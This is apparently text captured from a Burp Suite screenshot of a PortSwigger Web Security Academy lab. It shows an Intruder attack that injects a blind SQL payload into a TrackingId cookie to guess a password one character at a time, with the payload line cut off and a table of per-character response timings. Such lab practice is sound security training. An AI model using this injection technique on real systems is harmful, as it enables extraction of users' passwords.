 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz9Oek'||(select case when substr(password,1,1)='§a§' the
5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
? Search
1 payload position
Event log (2) All issues
Attack Save
3. Intruder attack of https://0ab5004703ae70cd8341ce9400bc008e.web-sec... Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
0 200 305 11548
1 a 200 246 11548
2 b 200 464 11548
3 c 200 358 11548
4 d 200 483 11548
5 e 200 548 11548
6 f 200 429 11548
7 g 200 489 11548
8 h 200 362 11548
9 i 200 454 11548
10 j 200 368 11548
11 k 200 383 11548
12 l 200 575 11548
13 m 200 336 11548
14 n 200 344 11548
15 o 200 412 11548
16 p 200 553 11548
17 q 200 442 11548
18 r 200 522 11548
19 s 200 548 11548
20 t 200 244 11548
21 u 200 341 11548
22 v 200 423 11548
23 w 200 428 11548
24 x 200 362 11548
25 y 200 385 11548
26 z 200 671 11548
27 1 200 320 11548
28 2 200 297 11548
29 3 0
28 of 36